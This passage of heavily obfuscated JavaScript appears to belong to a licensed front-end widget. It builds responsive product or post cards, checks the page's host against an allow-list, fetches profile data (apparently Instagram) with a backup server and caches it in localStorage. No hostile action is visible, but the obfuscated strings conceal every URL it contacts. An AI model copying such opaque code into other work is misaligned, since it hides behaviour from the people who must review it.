_0x1e936c=document['querySelector']('select.type-1')[_0x4c5415('0x11b','@$#!')],_0x4450c4=document[_0x4c5415('0x20f','kXys')](_0x4c5415('0x22e','i0st'))[_0x4c5415('0xe9','lm(v')],_0x3b8b51=document[_0x183336('0x16c')](_0x4c5415('0xb7','$%1N'))['value'],_0x534316=document['querySelector']('select.type-4')[_0x183336('0x294')],_0x143a8a=document[_0x183336('0x16c')](_0x4c5415('0x82','Mk#E'))[_0x183336('0x294')];}else{if(_0xc19a4d==0x2)var _0x1e936c=_0x4b28e0[_0x183336('0x2a8')](_0x4c5415('0x7d','fz26')),_0x4450c4=_0x4b28e0['attr'](_0x183336('0x2b6')),_0x3b8b51=_0x4b28e0[_0x4c5415('0x1a9','G6KO')](_0x183336('0x21d')),_0x534316=_0x4b28e0[_0x4c5415('0xab','^wE2')](_0x4c5415('0x266','CK&j')),_0x143a8a=_0x4b28e0['attr'](_0x183336('0x79'));}_0x1e936c='2',_0x4450c4='3',_0x3b8b51='9',_0x534316='1',_0x143a8a='1';(typeof _0x1e936c==_0x4c5415('0x29a','$j%]')||_0x1e936c=='')&&(_0x1e936c='2');(typeof _0x4450c4==_0x4c5415('0x2a9','jjUb')||_0x4450c4=='')&&(_0x4450c4='3');(typeof _0x3b8b51==_0x183336('0x235')||_0x3b8b51=='')&&(_0x3b8b51='12');(typeof _0x534316==_0x4c5415('0x1bb','Dv9N')||_0x534316=='')&&(_0x534316='0');(typeof _0x143a8a==_0x183336('0x235')||_0x143a8a=='')&&(_0x143a8a='0');if(_0xc19a4d==0x1){if(!document['querySelector'](_0x183336('0xe2')))var _0x5abd26=document[_0x183336('0x16c')](_0x4c5415('0xdb','rPPp'))[_0x4c5415('0x1aa','aSH5')],_0x2b73b6=document[_0x183336('0x16c')](_0x4c5415('0x1a0','y6)o'))['value'],_0x37af89=document[_0x4c5415('0xf4','y8oN')](_0x183336('0x193'))[_0x183336('0x294')],_0x660f5=document[_0x183336('0x16c')](_0x4c5415('0x1b5','7yt0'))['value'],_0x2bca5f=document[_0x183336('0x16c')]('select.type-10')[_0x183336('0x294')];}else{if(_0xc19a4d==0x2)var _0x5abd26=_0x4b28e0[_0x4c5415('0x2b3','#Ids')](_0x183336('0x284')),_0x2b73b6=_0x4b28e0[_0x4c5415('0xec','$%1N')]('g_lg'),_0x37af89=_0x4b28e0[_0x4c5415('0x264','Dv9N')](_0x183336('0xeb')),_0x660f5=_0x4b28e0[_0x183336('0x2a8')]('g_sm'),_0x2bca5f=_0x4b28e0[_0x183336('0x2a8')](_0x183336('0x270'));}_0x5abd26='1',_0x2b73b6='3',_0x37af89='3',_0x660f5='3',_0x2bca5f='2';_0x5abd26==0x1?_0x5abd26='':_0x5abd26=_0x183336('0x2a7');if(_0x2b73b6==0x1)_0x2b73b6='item-lg-w100';else{if(_0x2b73b6==0x2)_0x2b73b6=_0x4c5415('0xca','fz26');else{if(_0x2b73b6==0x3)_0x2b73b6=_0x183336('0x192');else{if(_0x2b73b6==0x4)_0x2b73b6='item-lg-w25';else{if(_0x2b73b6==0x5)_0x2b73b6=_0x4c5415('0x167',')b$g');else _0x2b73b6==0x6?_0x2b73b6=_0x4c5415('0x160','(L$^'):_0x2b73b6=_0x4c5415('0x131','lm(v');}}}}if(_0x37af89==0x1)_0x37af89=_0x183336('0xe8');else{if(_0x37af89==0x2)_0x37af89='item-md-w50';else{if(_0x37af89==0x3)_0x37af89=_0x183336('0xc4');else{if(_0x37af89==0x4)_0x37af89=_0x183336('0x136');else{if(_0x37af89==0x5)_0x37af89='item-md-w20';else _0x37af89==0x6?_0x37af89='item-md-w16':_0x37af89=_0x4c5415('0x95','rPPp');}}}}if(_0x660f5==0x1)_0x660f5='item-sm-w100';else{if(_0x660f5==0x2)_0x660f5=_0x183336('0x1cf');else{if(_0x660f5==0x3)_0x660f5='item-sm-w33';else{if(_0x660f5==0x4)_0x660f5='item-sm-w25';else{if(_0x660f5==0x5)_0x660f5=_0x183336('0x190');else _0x660f5==0x6?_0x660f5=_0x4c5415('0x1de','i0st'):_0x660f5=_0x183336('0x1db');}}}}if(_0x2bca5f==0x1)_0x2bca5f='item-xs-w100';else{if(_0x2bca5f==0x2)_0x2bca5f=_0x4c5415('0xde','CK&j');else{if(_0x2bca5f==0x3)_0x2bca5f=_0x183336('0xc2');else{if(_0x2bca5f==0x4)_0x2bca5f=_0x183336('0xed');else{if(_0x2bca5f==0x5)_0x2bca5f='item-xs-w20';else _0x2bca5f==0x6?_0x2bca5f=_0x4c5415('0x110','Mp%D'):_0x2bca5f=_0x4c5415('0x227','RNeG');}}}}if(_0xc19a4d==0x1){if(!document[_0x183336('0x16c')](_0x4c5415('0x174','ic%g')))var _0x457d24=document[_0x4c5415('0x282','9[9f')](_0x183336('0x1b7'))[_0x4c5415('0x173',')b$g')],_0x548d5a=document[_0x4c5415('0x1e0','RNeG')](_0x183336('0xb0'))[_0x183336('0x294')],_0x368bbe=document[_0x4c5415('0xc7','E5Ks')](_0x183336('0x24f'))['value'],_0x265c34=document[_0x183336('0x16c')](_0x183336('0xda'))[_0x183336('0x294')],_0x179b74=document[_0x4c5415('0x251','(L$^')](_0x183336('0x289'))[_0x183336('0x294')];}else{if(_0xc19a4d==0x2)var _0x457d24=_0x4b28e0[_0x183336('0x2a8')](_0x4c5415('0xaa','si5l')),_0x548d5a=_0x4b28e0[_0x4c5415('0x2b4','Mk#E')](_0x4c5415('0x278','j*iY')),_0x368bbe=_0x4b28e0[_0x183336('0x2a8')](_0x183336('0xad')),_0x265c34=_0x4b28e0['attr'](_0x4c5415('0x211','lm(v')),_0x179b74=_0x4b28e0[_0x4c5415('0x1cd','Epx]')](_0x4c5415('0x2b0','9[9f'));}(typeof _0x457d24==_0x4c5415('0x224',')b$g')||_0x457d24=='')&&(_0x457d24='0');(typeof _0x548d5a==_0x4c5415('0x15e','si5l')||_0x548d5a=='')&&(_0x548d5a='0');(typeof _0x368bbe==_0x183336('0x235')||_0x368bbe=='')&&(_0x368bbe='4');(typeof _0x265c34=='undefined'||_0x265c34=='')&&(_0x265c34='4');(typeof _0x179b74==_0x183336('0x235')||_0x179b74=='')&&(_0x179b74='1');var _0x9c9ea5='';_0x457d24==0x1?(_0x457d24=0xa,_0x9c9ea5=''):(_0x457d24=0x0,_0x9c9ea5='p0');var _0x2655b5='';if(_0x548d5a==0x1&&_0x179b74==0x1)_0x2655b5=_0x183336('0x75');else _0x548d5a==0x1&&_0x179b74==0x2?_0x2655b5='item-2':_0x2655b5='';var _0xd93a6d=![];_0x548d5a==0x1?_0xd93a6d=_0x183336('0xd2'):_0xd93a6d=![];var _0x4913c3=_0x183336('0xe0'),_0x525d84=_0x183336('0x1a2'),_0x233b90=_0x4c5415('0x23e',')b$g'),_0xcc8a11=_0x183336('0x2a5'),_0x27feb2=_0x4c5415('0x27b','G6KO'),_0x217579=_0x183336('0x137'),_0x40b050=_0xbd9cf2,_0x58c39a=_0x538c36(),_0x3cd3d4=_0x30ffb7(_0x40b050,_0x58c39a),_0x43abe2=0x0;if(_0x30b828==0x1){function _0xd04957(){var _0x2c87ec=_0xbd9cf2,_0x5a6aa4=_0x538c36(),_0x3d9236=_0x30ffb7(_0x2c87ec,_0x5a6aa4),_0x3a3b75=0x0;_0x3d9236>_0x3a3b75&&_0x4b28e0['html'](_0x217579);}_0x3cd3d4>_0x43abe2?_0x4b28e0[_0x183336('0x268')](_0x217579):(setInterval(_0xd04957,0x3e8),_0x96a214());}else _0x96a214();function _0x96a214(){var _0x1db0f0=_0x4c5415,_0x27f01b=_0x183336,_0x1b6740={'rjcjdtwk':0x0,'rauwansz':0x0},_0x557f32=_0x27f01b('0xfb')+_0x1d7d8c,_0x521696=_0x1db0f0('0x283','cB]U')+_0x3d5a38,_0xa88d74=_0x1db0f0('0x118','E5Ks'),_0x481945=_0x1db0f0('0x100','rPPp'),_0x247079=_0xff04ab(),_0x1e0bdb=_0x3726ed+_0x247079[_0x27f01b('0x2b2')](0x0,-0x4),_0x176866=_0x1e0bdb,_0x243417=_0x3b8b51;if(_0xcd23c2==_0x1d7d8c||_0xcd23c2==_0x557f32||_0xcd23c2==_0x3d5a38||_0xcd23c2==_0x521696||_0xcd23c2==_0xa88d74||_0xcd23c2==_0x481945||_0xcd23c2==_0xf7b107||_0xcd23c2==_0x3ac6e4||_0xcd23c2==_0x5b85be||_0xcd23c2==_0x5533a6||_0xcd23c2==_0x8420b||_0xcd23c2==_0x446ee0||_0xcd23c2==_0x2fed7b||_0xcd23c2==_0x2d350f||_0xcd23c2==_0x593e68||_0xcd23c2==_0x5dbd68||_0xcd23c2==_0x4d0b49||_0xcd23c2==_0x5bdce5||_0xcd23c2==_0x3c12e5||_0xcd23c2==_0xcd4167||_0xcd23c2==_0x5c0f54||_0xcd23c2==_0x19bd9e||_0xcd23c2==_0x5aa0b1||_0xcd23c2==_0x4b6d86||_0xcd23c2==_0x20d306||_0xcd23c2==_0x2b8eae||_0xcd23c2==_0x5e38db||_0xcd23c2==_0x324e05||_0xcd23c2==_0x22db1d||_0xcd23c2==_0x12fd9c||_0xcd23c2==_0x18bc27||_0xcd23c2==_0x1f460d||_0xcd23c2==_0xcb2254||_0xcd23c2==_0x395548||_0xcd23c2==_0x45f433||_0xcd23c2==_0x3c7db9||_0xcd23c2==_0x52c488||_0xcd23c2==_0x559b6e){if(_0x3726ed==_0x1e0bdb){_0x1b6740={'rjcjdtwk':_0x176866,'rauwansz':_0x243417};if(_0x1b6740[_0x27f01b('0x27f')]!='0'){var _0x1382e1=function(){return new Promise(function(_0x36df9f,_0x58b8d5){var _0x97bead=_0x996c,_0x35fab6=_0x231c,_0xe9807e=[],_0x2b7b33=_0x31f58f(_0x35fab6('0xaf')+_0x1b6740[_0x97bead('0x134','lm(v')]),_0x328890=_0x538c36();if(_0x2b7b33!=null){var _0x12eca4=localStorage[_0x35fab6('0x286')](_0x97bead('0xe5','S5hj')+_0x1b6740[_0x97bead('0x7a','pam)')]),_0x3fa015=_0x30ffb7(_0x12eca4,_0x328890),_0xbc9176=_0x303bf6,_0x461462=_0x8bfac2;_0x3adab7=localStorage['getItem'](_0x35fab6('0x10f')+_0x1b6740[_0x35fab6('0x27f')]),_0x3fa015>_0xbc9176?_0x287f87[_0x97bead('0x112','Dv9N')](_0x97bead('0xe7','JOkt')+_0x1b6740['rjcjdtwk'])['then'](function(_0x553786){var _0x434a4d=_0x97bead,_0x1a42ca=_0x35fab6;_0xe9807e=_0x553786[_0x1a42ca('0x84')](_0x1a42ca('0x184'))[0x1]['split'](_0x434a4d('0xa7','S5hj'))[0x0],_0xe9807e=JSON['parse'](_0xe9807e[_0x1a42ca('0x175')](0x0,_0xe9807e['length']-0x1));if(typeof _0xe9807e[_0x434a4d('0x2b1','S5hj')]['LoginAndSignupPage']==_0x434a4d('0x115','cB]U'))_0x14ca00(_0x1a42ca('0xaf')+_0x1b6740['rjcjdtwk'],_0xe9807e),localStorage['setItem'](_0x1a42ca('0xc6')+_0x1b6740[_0x434a4d('0xf0','rPPp')],_0x328890),_0x36df9f(_0xe9807e);else{if(_0x3fa015>_0x461462){_0x3adab7=0x1,localStorage[_0x434a4d('0x1cb','^wE2')](_0x1a42ca('0x10f')+_0x1b6740[_0x1a42ca('0x27f')],0x1);function _0x262678(){var _0xeea63c=_0x1a42ca,_0x330b00=_0x434a4d;return _0x287f87[_0x330b00('0x236','si5l')]({'url':_0xeea63c('0x152')+_0x243f97+'/'+_0x1b6740[_0x330b00('0x299','E5Ks')]+_0xeea63c('0x145'),'method':_0xeea63c('0x23c'),'dataType':_0x330b00('0x13a','u%1%')});}$result=_0x262678(),$result[_0x1a42ca('0x189')](function(_0xb2dd2a){var _0x3d99af=_0x1a42ca,_0x5e186f=_0x434a4d,_0x97d5ad=_0xb2dd2a;_0x14ca00(_0x5e186f('0x166',']9C)')+_0x1b6740[_0x3d99af('0x27f')],_0xb2dd2a),localStorage['setItem'](_0x3d99af('0xc6')+_0x1b6740[_0x3d99af('0x27f')],_0x328890),_0x36df9f(_0x97d5ad);});}else _0x36df9f(_0x2b7b33);}})[_0x97bead('0x16e','$j%]')](function(){var _0x3496a5=_0x35fab6,_0xc4a015=_0x97bead;if(_0xc19a4d==0x1){if(params_profil){_0x3adab7=0x1,localStorage[_0xc4a015('0x1f5','mme3')](_0x3496a5('0x10f')+_0x1b6740['rjcjdtwk'],0x1);function _0x32a1f9(){var _0x5d193f=_0x3496a5,_0x4e6376=_0xc4a015;return _0x287f87[_0x4e6376('0x1c3',')b$g')]({'url':_0x5d193f('0x152')+_0x243f97+'/'+_0x1b6740['rjcjdtwk']+_0x4e6376('0xff','(dJ*'),'method':_0x5d193f('0x23c'),'dataType':_0x5d193f('0xa8')});}$result=_0x32a1f9(),$result[_0x3496a5('0x189')](function(_0x5bef30){var _0x11c764=_0xc4a015,_0x7d385b=_0x5bef30;_0x14ca00(_0x11c764('0x1c1','j*iY')+_0x1b6740['rjcjdtwk'],_0x5bef30),localStorage['setItem'](_0x11c764('0x109','KjdE')+_0x1b6740[_0x11c764('0xe3','kXys')],_0x328890),_0x36df9f(_0x7d385b);});}else{_0x3adab7=0x1,localStorage[_0xc4a015('0xb4','y8oN')](_0xc4a015('0xa1','Ur1G')+_0x1b6740[_0x3496a5('0x27f')],0x1);function _0xe70f94(){var _0x164dd7=_0x3496a5,_0xb99009=_0xc4a015;return _0x287f87[_0xb99009('0x1cc','S5hj')]({'url':_0x164dd7('0x152')+_0x243f97+'/'+_0x1b6740[_0x164dd7('0x27f')]+_0x164dd7('0x145'),'method':_0xb99009('0xce','1sh4'),'dataType':_0xb99009('0x1ec','fz26')});}$result=_0xe70f94(),$result['done'](function(_0x32108a){var _0xb94a31=_0xc4a015,_0x2dbf5d=_0x3496a5,_0x5c38fb=_0x32108a;_0x14ca00('backup_'+_0x1b6740[_0x2dbf5d('0x27f')],_0x32108a),localStorage[_0xb94a31('0x1f3','Mp%D')](_0x2dbf5d('0xc6')+_0x1b6740[_0x2dbf5d('0x27f')],_0x328890),_0x36df9f(_0x5c38fb);});}}else{_0x3adab7=0x1,localStorage[_0x3496a5('0xb2')](_0x3496a5('0x10f')+_0x1b6740[_0x3496a5('0x27f')],0x1);function _0x53daa3(){var _0x3fc8fd=_0xc4a015,_0x1a45c3=_0x3496a5;return _0x287f87[_0x1a45c3('0x28f')]({'url':_0x1a45c3('0x152')+_0x243f97+'/'+_0x1b6740[_0x1a45c3('0x27f')]+_0x3fc8fd('0x24a','4nLF'),'method':_0x3fc8fd('0x20b','$%1N'),'dataType':_0x3fc8fd('0x1e7','si5l')});}$result=_0x53daa3(),$result[_0x3496a5('0x189')](function(_0x19b286){var _0x1937c7=_0xc4a015,_0xdc1b1b=_0x3496a5,_0x3760ff=_0x19b286;_0x14ca00(_0xdc1b1b('0xaf')+_0x1b6740[_0x1937c7('0x1f8','JOkt')],_0x19b286),localStorage[_0xdc1b1b('0xb2')]('last_update_'+_0x1b6740['rjcjdtwk'],_0x328890),_0x36df9f(_0x3760ff);});}}):_0x36df9f(_0x2b7b33);}else _0x287f87[_0x97bead('0xc3','CZN^')](_0x35fab6('0x17e')+_0x1b6740['rjcjdtwk'])[_0x35fab6('0x19d')](function(_0x54bf41){var _0x42ca6e=_0x97bead,_0x526cb4=_0x35fab6;_0xe9807e=_0x54bf41[_0x526cb4('0x84')](_0x42ca6e('0xbb','S5hj'))[0x1][_0x526cb4('0x84')](_0x526cb4('0x279'))[0x0],_0xe9807e=JSON[_0x526cb4('0xc0')](_0xe9807e['substr'](0x0,_0xe9807e[_0x42ca6e('0x215','$j%]')]-0x1));if(typeof _0xe9807e[_0x526cb4('0x171')][_0x526cb4('0x233')]=='undefined')_0x14ca00(_0x526cb4('0xaf')+_0x1b6740[_0x526cb4('0x27f')],_0xe9807e),localStorage[_0x42ca6e('0x12d','P(X1')](_0x526cb4('0xc6')+_0x1b6740[_0x526cb4('0x27f')],_0x328890),_0x36df9f(_0xe9807e);else{_0x3adab7=0x1,localStorage['setItem'](_0x526cb4('0x10f')+_0x1b6740[_0x42ca6e('0x134','lm(v')],0x1);function _0x46d171(){var _0x10df6c=_0x526cb4,_0x1a6191=_0x42ca6e;return _0x287f87[_0x1a6191('0x240','P(X1')]({'url':_0x10df6c('0x152')+_0x243f97+'/'+_0x1b6740[_0x10df6c('0x27f')]+_0x10df6c('0x145'),'method':_0x1a6191('0xd1','fz26'),'dataType':_0x1a6191('0x14f','i0st')});}$result=_0x46d171(),$result[_0x526cb4('0x189')](function(_0x189c96){var _0x5edbda=_0x526cb4,_0x3afccb=_0x42ca6e,_0xa90294=_0x189c96;_0x14ca00(_0x3afccb('0xa4','Mp%D')+_0x1b6740['rjcjdtwk'],_0x189c96),localStorage['setItem'](_0x5edbda('0xc6')+_0x1b6740['rjcjdtwk'],_0x328890),_0x36df9f(_0xa90294);});}})['fail'](function(){var _0x520d46=_0x35fab6,_0x51fdbf=_0x97bead;if(_0xc19a4d==0x1){if(params_profil){_0x3adab7=0x1,localStorage[_0x51fdbf('0x25b','y6)o')](_0x51fdbf('0x101','$j%]')+_0x1b6740[_0x51fdbf('0x259','(dJ*')],0x1);function _0x5a76ab(){var _0x424b6a=_0x231c,_0x3c8478=_0x51fdbf;return _0x287f87[_0x3c8478('0x1c7','UHKH')]({'url':_0x3c8478('0x107','ylcI')+_0x243f97+'/'+_0x1b6740['rjcjdtwk']+_0x424b6a('0x145'),'method':_0x424b6a('0x23c'),'dataType':_0x424b6a('0xa8')});}$result=_0x5a76ab(),$result[_0x51fdbf('0x1bf',')b$g')](function(_0x2d2718){var _0x30fbd5=_0x231c,_0x2108df=_0x51fdbf,_0xafc90a=_0x2d2718;_0x14ca00('backup_'+_0x1b6740[_0x2108df('0x2b8','$JIK')],_0x2d2718),localStorage[_0x2108df('0x168','aSH5')](_0x30fbd5('0xc6')+_0x1b6740[_0x2108df('0x1c8','ylcI')],_0x328890),_0x36df9f(_0xafc90a);});}else{_0x3adab7=0x1,localStorage[_0x51fdbf('0x12b','Epx]')](_0x51fdbf('0x1b9','@$#!')+_0x1b6740[_0x520d46('0x27f')],0x1);function _0x171f5d(){var _0x181151=_0x520d46,_0x22a5f7=_0x51fdbf;return _0x287f87[_0x22a5f7('0x2a3','4nLF')]({'url':_0x22a5f7('0x1d4','u%1%')+_0x243f97+'/'+_0x1b6740['rjcjdtwk']+_0x22a5f7('0x1ce','UHKH'),'method':_0x181151('0x23c'),'dataType':_0x22a5f7('0x229','G6KO')});}$result=_0x171f5d(),$result[_0x51fdbf('0x265','@$#!')](function(_0x309d61){var _0x259ad3=_0x51fdbf,_0x5b57a0=_0x309d61;_0x14ca00(_0x259ad3('0x26b','^wE2')+_0x1b6740['rjcjdtwk'],_0x309d61),localStorage[_0x259ad3('0x1d9','u%1%')]('last_update_'+_0x1b6740[_0x259ad3('0x20a','Dv9N')],_0x328890),_0x36df9f(_0x5b57a0);});}}else{_0x3adab7=0x1,localStorage['setItem'](_0x51fdbf('0x169','$JIK')+_0x1b6740[_0x520d46('0x27f')],0x1);function _0xed51c3(){var _0x447a1f=_0x51fdbf,_0x5ede87=_0x520d46;return _0x287f87[_0x5ede87('0x28f')]({'url':_0x5ede87('0x152')+_0x243f97+'/'+_0x1b6740[_0x447a1f('0x223','j*iY')]+_0x447a1f('0x158','@$#!'),'method':_0x447a1f('0x1a3','j*iY'),'dataType':_0x5ede87('0xa8')});}$result=_0xed51c3(),$result[_0x520d46('0x189')](function(_0x522a53){var _0x24a6b2=_0x520d46,_0x54925f=_0x51fdbf,_0x38dd4e=_0x522a53;_0x14ca00(_0x54925f('0x254','jjUb')+_0x1b6740[_0x54925f('0x142','#Ids')],_0x522a53),localStorage['setItem'](_0x24a6b2('0xc6')+_0x1b6740[_0x24a6b2('0x27f')],_0x328890),_0x36df9f(_0x38dd4e);});}});});};_0x1382e1()[_0x27f01b('0x19d')](function(_0x110fdd){var _0x86a64f=_0x1db0f0,_0x3cdbbb=_0x27f01b,_0x2c0a32='';_0x3adab7==0x1?_0x2c0a32=_0x110fdd[_0x3cdbbb('0x171')]['ProfilePage'][0x0][_0x86a64f('0x11f','^wE2')][_0x86a64f('0x242','@$#!')]:_0x2c0a32=_0x110fdd[_0x86a64f('0x290','j*iY')][_0x86a64f('0xbe','9[9f')][0x0][_0x86a64f('0x17c','4nLF')][_0x86a64f('0x96','KjdE')];var _0x1fb9cc=_0x2c0a32[_0x86a64f('0x15d','#Ids')][_0x3cdbbb('0x26f')],_0x4c41e5=[],_0x4b5537=[],_0x37d003=[],_0x30bc53=[],_0x4960c2=[],_0x1c6200=[],_0x3a70f4=[],_0x598b66=[],_0x531755=[],_0x35ca2f=[],_0xbd1c6f=[],_0x40a918=[],_0x55af28=[],_0x5d0e68=[],_0x107084=[],_0x3b3323=[],_0x5999d9=[],_0x157c06=[],_0x25dfac=[];if(_0x19c71a==0x1){if(document[_0x3cdbbb('0x16c')](_0x86a64f('0x218','Epx]')))var _0x17c4b9=_0x287f87(_0x3cdbbb('0xcc')),_0x467fc9=_0x287f87(_0x86a64f('0x2aa','7yt0')),_0xea7aaa=_0x287f87(_0x86a64f('0x11c','@$#!')),_0x15a26f=_0x287f87(_0x3cdbbb('0x127')),_0x30a9ec=[],_0x219b76=[],_0x4e8222=[],_0x2e0536=[];}var _0x46a88b=[],_0x5b77b8=[];_0x1fb9cc[_0x3cdbbb('0x13f')](function(_0x1cafd4,_0x56e567){var _0x41fcd6=_0x86a64f,_0x16941f=_0x3cdbbb;if(_0x56e567>=_0x1b6740[_0x16941f('0x1b1')])return![];var _0x342a60=_0x16941f('0xf1')+_0x1cafd4[_0x16941f('0xba')][_0x16941f('0x9e')],_0x618ec2=_0x1cafd4[_0x16941f('0xba')][_0x41fcd6('0x1fb','jjUb')],_0x3ab53a=_0x1cafd4[_0x16941f('0xba')]['product_type'],_0x184e91=_0x1cafd4[_0x41fcd6('0x196','Ur1G')][_0x16941f('0x291')],_0x14596d='',_0x4317bb='';_0x1cafd4['node'][_0x41fcd6('0x149','KjdE')][_0x16941f('0x26f')][_0x16941f('0x26c')]===0x0?(_0x14596d='',_0x4317bb=''):(_0x14596d=_0x1cafd4['node'][_0x16941f('0x281')][_0x41fcd6('0x29b','fx3G')][0x0][_0x41fcd6('0x124','KjdE')][_0x41fcd6('0x197','aSH5')][_0x16941f('0x26a')](/\n/g,'<br/>\x20'),_0x14596d=_0x14596d[_0x16941f('0x26a')](/<\/?[a-zA-Z]+>/gi,''),_0x4317bb=_0x1cafd4[_0x41fcd6('0x196','Ur1G')][_0x16941f('0x281')]['edges'][0x0][_0x16941f('0xba')][_0x41fcd6('0x13c','@$#!')]);var _0x130c36=_0x266c60(_0x1cafd4['node'][_0x41fcd6('0xc8','FCZj')][_0x16941f('0x21d')]),_0x1bdd2c=_0x266c60(_0x1cafd4['node'][_0x41fcd6('0x29c','Mk#E')][_0x16941f('0x21d')]),_0x20da66=_0x266c60(_0x1cafd4[_0x41fcd6('0x27c','7Aos')][_0x16941f('0x1fa')]);if(_0x4317bb[_0x41fcd6('0x17b','$%1N')]>0x6e){_0x4317bb=_0x4317bb[_0x41fcd6('0x128','lm(v')](0x0,0x6e);var _0x4f4442=_0x4317bb[_0x41fcd6('0x1ab','y8oN')](-0x1);_0x4f4442==','&&(_0x4317bb=_0x4317bb[_0x16941f('0x2b2')](0x0,-0x1)),_0x4317bb=_0x4317bb+_0x16941f('0x22c');}_0x4c41e5[_0x16941f('0x293')](_0x16941f('0x222')+_0x9c9ea5+_0x41fcd6('0x14a','(L$^')+_0x342a60+_0x41fcd6('0x129','4nLF')+_0x184e91+_0x16941f('0x237')),_0x4b5537['push'](_0x16941f('0x222')+_0x9c9ea5+_0x16941f('0x209')+_0x342a60+_0x41fcd6('0x26d','Ur1G')+_0x618ec2+'\x20'+_0x3ab53a+_0x41fcd6('0x213','Ur1G')+_0x184e91+_0x16941f('0x1c2')+_0x130c36+_0x16941f('0x249')+_0x1bdd2c+_0x16941f('0x208')+_0x20da66+'\x22>'+_0x20da66+_0x41fcd6('0x114','$JIK')),_0x37d003[_0x41fcd6('0x1ac','jjUb')](_0x41fcd6('0x71','i0st')+_0x9c9ea5+_0x41fcd6('0x1b4','1sh4')+_0x184e91+_0x16941f('0x13b')+_0x618ec2+'\x20'+_0x3ab53a+_0x41fcd6('0x18e','Ur1G')+_0x4317bb+_0x41fcd6('0x1ff','UHKH')+_0x130c36+_0x41fcd6('0x132','JOkt')+_0x1bdd2c+_0x16941f('0x208')+_0x20da66+'\x22>'+_0x20da66+_0x16941f('0xd3')+_0x342a60+_0x16941f('0x164')),_0x30bc53[_0x41fcd6('0x19a','$JIK')](_0x41fcd6('0xa5','fz26')+_0x9c9ea5+_0x16941f('0x121')+_0x184e91+_0x16941f('0x277')+_0x618ec2+'\x20'+_0x3ab53a+_0x41fcd6('0x1c6','rPPp')+_0x14596d+_0x16941f('0x195')+_0x342a60+_0x41fcd6('0x1bd',')b$g')+_0x130c36+_0x41fcd6('0x20e','$j%]')+_0x1bdd2c+_0x41fcd6('0x200','lm(v')+_0x20da66+'\x22>'+_0x20da66+_0x16941f('0x1b0')),_0x4960c2[_0x41fcd6('0x9a','RNeG')](_0x41fcd6('0x1fd','#Ids')+_0x9c9ea5+_0x41fcd6('0x1ca','G6KO')+_0x184e91+_0x41fcd6('0x144','jjUb')+_0x618ec2+'\x20'+_0x3ab53a+_0x16941f('0x12a')+_0x4317bb+_0x41fcd6('0x19c','FCZj')+_0x342a60+_0x41fcd6('0x273','Dv9N')+_0x130c36+_0x41fcd6('0x2a0','kXys')+_0x1bdd2c+_0x16941f('0x208')+_0x20da66+'\x22>'+_0x20da66+_0x41fcd6('0x241','u%1%')),_0x1c6200[_0x16941f('0x293')](_0x41fcd6('0x29e','si5l')+_0x184e91+_0x41fcd6('0x1e3','$j%]')+_0x342a60+_0x41fcd6('0x8a','RNeG')+_0x618ec2+'\x20'+_0x3ab53a+_0x16941f('0x28b')+_0x130c36+_0x16941f('0x249')+_0x1bdd2c+_0x41fcd6('0x1fe','RNeG')+_0x20da66+'\x22>'+_0x20da66+_0x16941f('0x78')+_0x4317bb+_0x16941f('0x260')),_0x3a70f4[_0x41fcd6('0x1ee',')b$g')](_0x16941f('0x28a')+_0x5abd26+'\x20'+_0x2b73b6+'\x20'+_0x37af89+'\x20'+_0x660f5+'\x20'+_0x2bca5f+_0x16941f('0x1e9')+_0x342a60+_0x41fcd6('0xdf','P(X1')+_0x184e91+_0x16941f('0x237')),_0x598b66[_0x41fcd6('0x1ee',')b$g')](_0x41fcd6('0x2a4',']9C)')+_0x5abd26+'\x20'+_0x2b73b6+'\x20'+_0x37af89+'\x20'+_0x660f5+'\x20'+_0x2bca5f+_0x16941f('0x1e9')+_0x342a60+_0x41fcd6('0x8d','1sh4')+_0x618ec2+'\x20'+_0x3ab53a+_0x16941f('0x29d')+_0x184e91+_0x41fcd6('0x27a','fz26')+_0x130c36+_0x16941f('0x249')+_0x1bdd2c+_0x16941f('0x208')+_0x20da66+'\x22>'+_0x20da66+_0x41fcd6('0x1a6','Mp%D')),_0x531755[_0x16941f('0x293')](_0x41fcd6('0x9d','jjUb')+_0x5abd26+'\x20'+_0x2b73b6+'\x20'+_0x37af89+'\x20'+_0x660f5+'\x20'+_0x2bca5f+_0x41fcd6('0x2b7','4nLF')+_0x184e91+_0x16941f('0x13b')+_0x618ec2+'\x20'+_0x3ab53a+_0x41fcd6('0x25e','y8oN')+_0x4317bb+_0x41fcd6('0x139','jjUb')+_0x130c36+_0x16941f('0x249')+_0x1bdd2c+_0x41fcd6('0x15a','si5l')+_0x20da66+'\x22>'+_0x20da66+_0x41fcd6('0xcd','OPld')+_0x342a60+_0x41fcd6('0x1d0','Epx]')),_0x35ca2f['push'](_0x41fcd6('0x117','i0st')+_0x5abd26+'\x20'+_0x2b73b6+'\x20'+_0x37af89+'\x20'+_0x660f5+'\x20'+_0x2bca5f+_0x16941f('0xa2')+_0x184e91+_0x16941f('0x277')+_0x618ec2+'\x20'+_0x3ab53a+_0x41fcd6('0x2ac','$j%]')+_0x14596d+_0x16941f('0x195')+_0x342a60+_0x41fcd6('0x1f9','jjUb')+_0x130c36+_0x41fcd6('0x23b','fx3G')+_0x1bdd2c+_0x41fcd6('0x72','y6)o')+_0x20da66+'\x22>'+_0x20da66+_0x41fcd6('0x21b','(L$^')),_0xbd1c6f[_0x41fcd6('0x206','aSH5')](_0x16941f('0x28a')+_0x5abd26+'\x20'+_0x2b73b6+'\x20'+_0x37af89+'\x20'+_0x660f5+'\x20'+_0x2bca5f+_0x16941f('0x1f7')+_0x184e91+_0x16941f('0x155')+_0x618ec2+'\x20'+_0x3ab53a+_0x16941f('0x12a')+_0x4317bb+'<br><a\x20href=\x22'+_0x342a60+_0x16941f('0x1d8')+_0x130c36+_0x41fcd6('0x23d','CZN^')+_0x1bdd2c+_0x41fcd6('0x23f','mme3')+_0x20da66+'\x22>'+_0x20da66+_0x16941f('0x22a')),_0x40a918[_0x16941f('0x293')](_0x41fcd6('0xef','@$#!')+_0x5abd26+'\x20'+_0x2b73b6+'\x20'+_0x37af89+'\x20'+_0x660f5+'\x20'+_0x2bca5f+_0x41fcd6('0x221','(L$^')+_0x184e91+_0x41fcd6('0x1e3','$j%]')+_0x342a60+_0x16941f('0x80')+_0x618ec2+'\x20'+_0x3ab53a+_0x41fcd6('0x1ba','S5hj')+_0x130c36+_0x16941f('0x249')+_0x1bdd2c+_0x16941f('0x208')+_0x20da66+'\x22>'+_0x20da66+_0x16941f('0x78')+_0x4317bb+_0x16941f('0x22a')),_0x55af28[_0x41fcd6('0x133','i0st')](_0x41fcd6('0x24c','(dJ*')+_0x342a60+_0x16941f('0x